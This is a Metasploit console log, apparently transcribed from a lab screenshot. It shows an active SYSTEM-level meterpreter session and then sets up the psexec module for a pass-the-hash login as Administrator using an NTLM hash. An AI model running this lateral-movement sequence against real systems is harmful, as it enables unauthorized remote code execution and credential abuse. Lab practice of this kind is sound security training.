 msf6 exploit(windows/smb/psexec) > sessions
Active sessions
===============
Id  Name  Type                     Information                          Connection
--  ----  ----                     -----------                          ----------
1         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ ATTACKDEFENSE  10.10.5.2:4444 -> 10.2.28.132:4
9899 (10.2.28.132)
msf6 exploit(windows/smb/psexec) > set LPORT 4422
LPORT => 4422
msf6 exploit(windows/smb/psexec) > set RHOSTS 10.2.28.132
RHOSTS => 10.2.28.132
msf6 exploit(windows/smb/psexec) > set SMBUser Administrator
SMBUser => Administrator
msf6 exploit(windows/smb/psexec) > set SMBPass aad3b435b51404eeaad3b435b51404ee:e3c61a68f1b89ee6c8ba95073
78dc88d
SMBPass => aad3b435b51404eeaad3b435b51404ee:e3c61a68f1b89ee6c8ba9507378dc88d
msf6 exploit(windows/smb/psexec) > exploit